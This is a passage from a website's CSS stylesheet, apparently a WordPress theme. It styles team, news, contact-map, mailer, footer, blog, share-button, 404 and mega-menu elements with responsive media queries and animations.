.page-template-team .cnt_single_txt {display:block !important;margin:0 auto 35px !important;}
}
@media (min-width:768px){
.page-template-team .team li {width:300px;display:inline-block;margin:0 14px 25px;}
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {width:100%;}
}
@media (min-width:992px){
.page-template-team .team li {width:100%;display:block;margin:0 auto 25px;}
.page-template-team .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.team li, .page-template-team .team li {width:300px;display:inline-block;margin:0 20px 55px;}
.team li img {width:100%;}
.page-template-team .cnt_single_txt {width:745px;}
}
.page-template-team .cnt_single_txt {display:inline-block;}
.team {padding:30px 0;}
.team li {position:relative;vertical-align:top;text-align:center;}
.team li img {display:block;}
.tm_1 {font-size:18px;font-weight:bold;line-height:20px;padding:15px 0 5px;}
.tm_2 {font-size:14px;font-weight:600;}
/**/
@media (max-width:767px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:768px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:992px){
.page-template-partner .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.page-template-partner .cnt_single_txt {width:800px;}
.tm_4 {width:410px !important;}
}
.page-template-partner .cnt_single_txt {display:inline-block;padding-bottom:0 !important;}
.page-template-partner .team {padding-top:20px !important;padding-bottom:20px !important;}
.tm_3 {margin-left:0 !important;}
/**/
@media (max-width:767px){
.news_bl li {display:block;width:100%;margin:15px auto;}
.it_h {bottom:20px;line-height:20px;}
}
@media (min-width:768px){
.news_bl li {display:block;width:90%;margin:15px auto;}
.it_h {bottom:25px;}
}
@media (min-width:992px){
.news_bl li {display:inline-block;width:33.3333%;margin-left:-4px;}
}
#news {padding:40px 0 50px;background:#f7f7f7;}
#news h2 {padding-bottom:20px;}
.news_bl li img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
.news_bl li:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
.n_item {padding:0 10px;}
.bg_item {background:#fff;overflow:hidden;vertical-align:top;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.it_h {font-size:16px;padding:0 20px;position:absolute;color:#fff;}
.nbtn {color:#222325;display:inline-block;margin-top:25px;padding:6px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
.it_meta1 {position:absolute;color:#fff;top:20px;left:20px;font-size:12px;border:1px solid;padding:2px 14px;border-radius:40px;line-height:18px;}
.it_meta2 {position:absolute;bottom:5px;color:#fff;left:20px;font-size:12px;}
/**/
#tabBlock {
padding-top:10px;
}

#tabBlock section {
  display:none;
  padding:20px 0 0;
  border-top:1px solid #ddd;
}

#tabBlock input {
  display:none;
}

#tabBlock label {
  display:inline-block;
  margin:0 0 -1px;
  padding:10px 25px;font-size:16px;
  font-weight:600;
  text-align:center;
  color:#bbb;
  border:1px solid transparent;
}

#tabBlock label:hover {
  color:#333;
  cursor:pointer;
}

#tabBlock input:checked + label {
  color:#000;
  border-bottom:2px solid #00d89d;background-color:#fff;;
}

#tab1:checked ~ #content1,
#tab2:checked ~ #content2,
#tab3:checked ~ #content3 {
  display:block;
}

@media screen and (max-width:400px) {
#tabBlock label {padding:10px 15px !important;}
}
#tabBlock .it_h {bottom:5px !important;top:auto !important;}
/**/
@media (max-width:599px){
.addr {width:100%;padding:20px 0 !important;}
}
@media only screen and (min-width:600px) and (max-width:767px){
.addr {width:570px;margin:0 auto;}
}
@media (max-width:767px){
.addr {display:block;}
.adbl h2 {font-size:26px;}
}
@media (min-width:768px){
.addr {display:block;width:570px;margin:0 auto;}
.adbl h2 {font-size:26px;}
}
@media (min-width:992px){
.addr {display:inline-block;width:100%;vertical-align:top;}
.adbl h2 {font-size:26px;}
.adbl {min-height:320px;}
}
@media(min-width:1200px){
.adbl h2 {font-size:30px;}
}
.addr {position:relative;}
.adbl {position:relative;background:#fff;overflow:hidden;}
.adbl h2 {padding-bottom:20px;position:relative;}
.adinf {font-size:16px;line-height:28px;position:relative;}
.adinf a {color:#00d89d;}
.adinf span {color:#333;font-weight:bold;font-size:15px;}
.nbtn:hover {background:#222325 !important;color:#fff !important;}
.page-template-contacts .mfp-iframe-holder .mfp-content {max-width:94vw;max-height:89vh;}
.page-template-contacts .mfp-iframe-holder {background:#f5f5f5;}
.page-template-contacts .mfp-iframe-holder .mfp-close {color:#000;}
.page-template-contacts .mfp-iframe-scaler iframe {background:#f5f5f5;}

.page-template-contacts .mfp-content {background:#f5f5f5;height:100%;width:100%;padding:60px;}
#map {height:100%;width:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);}
/**/
@media (max-width:767px){
.kacMap {position:relative;padding:40px 0;}
}
@media (min-width:768px){
.kacMap {position:absolute;height:500px;width:250px; /*440px*/padding:50px 10px;}
}
.kacMap {z-index:2; background:#ffffffde;}
.kacMap h2 {font-size:26px;}
.kacMap p {font-size:17px;padding-bottom:10px;}
.colNAddr {display:inline-block;position:relative;vertical-align:top;width:100%;}
.colNAddr h3 {font-size:20px;font-weight:bold;padding-bottom:0 !important;}
.colNAddr a {color:#275937;text-decoration:underline;}
.colNAddr a:hover {color:#00d89d;}
/**/
@media (max-width:767px){
#map-canvas {height:300px !important;}
}
@media (min-width:768px){
#map-canvas {height:500px !important;}
}
#map-canvas {z-index:1;background-color:#f5f6fa;}
/**/
@media (max-width:767px){
#mailer {font-size:26px !important;}
#mailer .mailer_txt {line-height:34px;}
}
#mailer {font-size:30px;color:#fff;padding:120px 0 80px;background-color:#f7f7f7;width:100%;min-height:410px;background-image:url(./images/podpiska-1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#mailer span.wpcf7-form-control-wrap.mailpoet {display:none;}
#mailer .pp_form .mbtn {border:none;line-height:24px;margin-top:0;}
#mailer .pp_form .form-field {color:#fff;padding-left:0;font-size:16px;font-weight:400;text-align:center;background-color:transparent;border-radius:0;border-bottom:1px solid #fff !important;}
#mailer .wpcf7-response-output {font-size:14px;margin-top:25px;}
#mailer .wpcf7-not-valid-tip {font-size:14px;}
/**/
@media (max-width:767px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:100%;}
.fcol2 h4 {display:none !important;}
.fcollb {width:100% !important;text-align:center !important;}
}
@media (min-width:768px){
.fcol {margin-left:-4px;}
.fcol1, .fcol2, .fcol3, .fcol4 {width:50%;}
}
@media (min-width:992px){
.fcol1, .fcol2 {width:25%;}
.fcol3 {width:22%;}
.fcol4 {width:28%;}
}
@media(min-width:1200px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:25%;}
}
footer {background:#222325;color:#fff;padding:40px 0;}
.fcol {display:inline-block;padding:15px;vertical-align:top;}
.fcol h4 {color:#fff;letter-spacing:0;font-size:22px;padding-bottom:20px;}
.fcol li {line-height:24px;}
.lipd {padding-left:10px;}
.lipd a {font-size:14px;font-weight:300; opacity:0.6;}
.lipd a:hover, .fcol li a:hover, .fcollb a:hover {color:#fff;text-decoration:underline;opacity:1;}
.fcoll {padding-top:15px;border-top:1px solid #414345;}
.fcollb {display:inline-block;width:50%;margin-left:-4px;color:#a2a2a2;}
.fcollb a {color:#a2a2a2;}
.adr1 {font-size:16px;}
.adr2, li .textwidget, li .textwidget a, li .textwidget p {color:#a2a2a2;}
.adr2:hover, li .textwidget:hover, li .textwidget:hover a {color:#f2f2f2;}
.fsoc_bl li {display:inline-block;margin-right:10px;}
/**/
@media (max-width:499px){
#myblog .screen-reader-text {display:block !important;padding-bottom:15px;}
#myblog .search-field {margin-left:0 !important;min-width:100% !important;}
#myblog input.search-submit {width:64px !important;margin:20px 0 0 auto !important;display:block !important;}
}
@media (max-width:767px){
#myblog figure {display:block;width:100%;margin:15px auto;}
}
@media (min-width:768px){
#myblog figure {display:block;width:90%;margin:15px auto;}
}
@media (min-width:992px){
#myblog figure {display:inline-block;width:33.33333%;margin-left:-4px;margin-top:0;margin-bottom:0;padding:10px;}
}
#mb {height:50px;}
#myblog {padding:25px 0 30px;background:#f5f5f5;}
#myblog figure img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
#myblog figure:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
#myblog h1 {padding-left:9px;padding-bottom:20px;font-size:30px;line-height:35px;}
#myblog .search-field {border-top:none;border-left:none;border-right:none;border-bottom:1px solid #000;min-width:270px;margin-left:10px;color:#666;}
#myblog input.search-submit {color:#fff;display:inline-block;margin-top:25px;margin-left:10px;padding:5px 13px;font-size:14px;border-radius:25px;background:#00d89d;border:none;}
/**/
@media (max-width:399px){
.main_new_text h1 {font-size:32px !important;}
}
@media (max-width:767px){
.cnt_cl1, .cnt_cl2 {width:100%;margin-left:0 !important;}
}
@media (min-width:768px){
.cnt_cl1 {width:370px;}
.cnt_cl2 {width:330px;}
.cnt_cl1 p {text-align:left;}
}
@media (min-width:992px){
.cnt_cl1 {width:580px;}
.cnt_cl1 p {text-align:justify;}
}
@media(min-width:1200px){
.cnt_cl1 {width:780px;}
}
#intro_blog {height:500px;}
#intro_blog .social a {background:transparent !important;}
#intro_blog .pattern {z-index:1;}
#intro_bg {position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;}
.main_new_text {position:relative;color:#fff;z-index:2;height:100%;text-align:center;}
.mn_block {position:absolute;left:0;bottom:50px;width:100%;}
.main_new_text h1 {font-size:40px;color:#fff;font-weight:normal;line-height:42px;}
#cnt_single {width:100%;background:#f5f5f5;}
.cnt_single_txt {background:#fff;padding:25px 30px 20px;margin-bottom:35px;}
.cnt_cl1 {margin:30px 3% 35px -4px;vertical-align:top;}
.cnt_cl2 {margin-left:-4px;margin-top:30px;padding:0;vertical-align:top;}
.cnt_cl1 p {font-size:16px;line-height:25px;padding-bottom:22px;}
/**/
@media (max-width:767px){
.cnt_cl2 .mb_col2bl:nth-child(2) {display:none !important;}
}
.cnt_cl2 .mb_col2bl {display:inline-block;width:100%;padding:0;margin-bottom:35px;}
.cnt_cl2 .mb_col2bl header {background:#fff;}
.cnt_cl2 .mb_col2bl .hv500 {background:#fff;padding:25px 20px 20px;font-size:18px;font-weight:700;color:#333;}
.cnt_cl2 a {color:#000;width:100%;display:inline-block;line-height:28px;}
.cat_lst a {color:#000;width:90%;display:inline-block;line-height:28px;font-weight:bold;}
.cat_lst a:hover {color:#00d89d;}
.cnt_cl2 .page-content {background:#fff;padding:0 25px 30px;font-size:14px;font-weight:normal;}
/**/
.last_post {padding-top:2px;}
.last_post li {font-size:16px;line-height:1.2;margin:6px 0px;padding:11px 0;}
.last_post li:last-child {padding-bottom:0;}
.last_post li a {color:#333;font-size:14px;line-height:18px;letter-spacing:-0.025em;-webkit-transition:.4s all;transition:.4s all;font-weight:700;}
.last_post li a img {width:68px;height:58px;margin:0 20px 0 0;display:inline;float:left;}
.last_post li:after, .last_post li:before {content:" ";display:table;}
.last_post li span {margin-top:0;display:block;min-height:44px;}
.lp_date {margin-top:0;text-transform:uppercase;font-size:11px;line-height:15px;color:#ababab;letter-spacing:0.1em;}
/**/
@media (max-width:767px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:768px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:992px){
.like {line-height:50px;padding:0;}
}
#share {width:100%;margin:0 auto;padding-top:15px; background:#fff;text-align:center;}
.like {font-size:16px;font-weight:700;color:#333;}
.push {display:inline-block;width:40px;line-height:40px;margin:5px 5px 20px;border-radius:50%;font-size:15px;text-align:center;color:#fff !important;cursor:pointer;}
.facebook {background-color:#3b5998;}
.facebook:hover {background-color:#2d4373;}
.google {background-color:#dd4b39;}
.google:hover {background-color:#c23321;}
.twitter {background-color:#55acee;}
.twitter:hover {background-color:#2795e9;}
.vkontakte {background-color:#587ea3;}
.vkontakte:hover {background-color:#466482;}
.linkedin {background-color:#0077b5;}
.linkedin:hover {background-color:#027fbf; color:#fff;}
/**/
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
.clm1 input[type="text"] {height:30px;font-size:16px;display:inline-block;border:none;outline:none;color:#fff;padding:3px;padding-right:60px;width:0px;position:absolute;top:20px;right:80px;background:none;z-index:3;transition:width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);cursor:pointer;}
.clm1 input[type="text"]:focus:hover {border-bottom:1px solid #fff;}
.clm1 input[type="text"]:focus {width:250px;z-index:1;border-bottom:1px solid #fff;cursor:text;font-size:16px;}
.clm1 input[type="submit"] {height:16px;width:16px;display:inline-block;color:fff;background:url(./images/search1.png) center center no-repeat;background-size:16px;text-indent:-10000px;border:none;z-index:2;cursor:pointer;cursor:pointer;transition:opacity .4s ease;}
/**/
@media (max-width:767px){
#er404 h1 {font-size:170px !important;}
.e41 {font-size:22px !important;}
.e42 {font-size:18px !important;}
}
#er404 {padding-top:40vh;}
#er404 h1 {color:#fff;font-size:270px;display:inline-block;}
.e41 {font-size:30px;padding-top:25px;}
.e42 {font-size:20px;padding-top:25px;text-decoration:underline;}
/*animation*/
@-webkit-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-moz-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-ms-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-o-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
/**/
@keyframes slideDown {
0% {transform:translateY(-100%);}
50%{transform:translateY(8%);}
65%{transform:translateY(-4%);}
80%{transform:translateY(4%);}
95%{transform:translateY(-2%);}
100% {transform:translateY(0%);}
}
@-webkit-keyframes slideDown {
0% {-webkit-transform:translateY(-100%);}
50%{-webkit-transform:translateY(8%);}
65%{-webkit-transform:translateY(-4%);}
80%{-webkit-transform:translateY(4%);}
95%{-webkit-transform:translateY(-2%);}
100% {-webkit-transform:translateY(0%);}
}
/*megamenu*/
@media only screen and (min-width:992px) {
.bg_clrmenu {background:#f5f5f5 !important;}
.bg_padmenu {padding:10px 0 0 35px !important;}
.bg_padmenu a.mega-menu-link {font-size:18px !important;padding:0 !important;font-weight:600;}
#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {text-align:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item {padding:5px 0;}
#mega-menu-wrap-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:before, #mega-menu-wrap-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 {visibility:visible;text-align:center;padding:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {cursor:pointer;display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group {vertical-align:middle;display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {line-height:1.5;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {font-style:italic;font-size:0.8em;text-transform:none;font-weight:normal;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display:table-cell;vertical-align:middle;line-height:initial;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display:block;margin:0 0 6px 0;text-align:center;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-animating > ul.mega-sub-menu {pointer-events:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor:default;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor:pointer;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 p {margin-bottom:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 input, #mega-menu-wrap-menu-1 #mega-menu-menu-1 img {max-width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image figure, #mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image .wp-caption {width:auto !important;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display:block;visibility:hidden;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
opacity:0;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity:0;margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {visibility:visible;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility:inherit;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a[class^='dashicons']:before {font-family:dashicons;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:before {
display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin:0 6px 0 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right > ul.mega-sub-menu {right:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-menu-item {position:static;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {margin:0;display:inline-block;height:auto;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-float-left {float:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus {color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color:#fff;font-weight:normal;text-decoration:none;border-color:#fff;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 40px;vertical-align:baseline;text-align:center;width:auto;display:inline-block;border:none;outline:0 !important;color:#fff;font-size:15px;position:relative;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:"";position:absolute;top:30%;left:50%;width:50px;height:50px;border:2px solid rgba(150,220,209,0.2);border-radius:50%;opacity:0;-webkit-transition:-webkit-transform 0.3s, opacity 0.3s;-moz-transition:-moz-transform 0.3s, opacity 0.3s;transition:transform 0.3s, opacity 0.3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.2);-moz-transform:translateX(-50%) translateY(-50%) scale(0.2);transform:translateX(-50%) translateY(-50%) scale(0.2);}
#header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::before, #header.scroll #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {content:none !important;}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link::after {width:25px;height:25px;border-width:2px;-webkit-transform:translateX(-50%) translateY(-50%) scale(0.8);-moz-transform:translateX(-50%) translateY(-50%) scale(0.8);transform:translateX(-50%) translateY(-50%) scale(0.8);}
#header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover::after, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::before, #header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus::after {opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);-moz-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1);}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {padding:10px 15px 15px;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {color:#333;font-weight:700;}
#header.scroll #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover {color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height:inherit;display:table-cell;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width:90%;max-width:70em;margin:0 auto;padding:0 1.875em;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float:left;min-height:1px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width:8.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width:41.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width:58.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width:83.33333%;}
